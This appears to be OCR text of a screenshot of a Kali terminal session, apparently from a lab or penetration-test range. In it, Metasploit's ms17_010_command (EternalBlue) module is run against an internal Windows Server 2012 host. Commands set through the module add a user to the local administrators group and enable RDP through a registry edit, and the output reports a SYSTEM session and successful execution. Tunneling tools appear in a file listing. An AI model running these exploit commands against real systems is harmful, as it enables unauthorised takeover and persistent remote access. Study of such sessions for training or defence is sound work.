 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.web1 2.web1:2 3.web1:3 4.web1:4 5.kali 6.kali:2 7.kali:3 8.kali:4 A
ssh vm kali
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND localgroup administrators wanan /add yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordli yes List of named pipes to check
sts/named_pipes.txt
RHOSTS 192.168.93.30 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usi
ng-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set command set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t RE
G_DWORD /d 00000000 /f'
command => set command REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts  192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Command finished with no output
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "set command REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0000000
0 /f":
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
会话
筛选
ac
web1
Shell sessions
vm
centros
kali
ubuntu
vps
文件管理器
/root/
名称 Date modified
.cache 2022/10/15 18:06:55
.config 2022/10/08 12:18:03
.dbus 2022/09/08 09:53:28
.gnupg 2022/09/08 08:59:39
.java 2022/09/08 08:59:41
.local 2022/09/08 08:59:39
.mozilla 2022/10/15 18:06:57
.msf4 2022/09/24 17:27:24
.oh-my-zsh 2022/09/24 20:49:16
.ssh 2022/10/16 19:45:14
.vim 2022/09/25 10:10:28
Desktop 2022/09/08 08:59:39
Documents 2022/09/08 08:59:39
Downloads 2022/09/08 08:59:39
ew-master 2022/10/15 18:58:29
frp_0.44.0_linux_a… 2022/10/15 16:32:16
43 项
英
就绪 远程模式 窗口 0×0 行 17209 字符 45 linux 2022/10/17 锁屏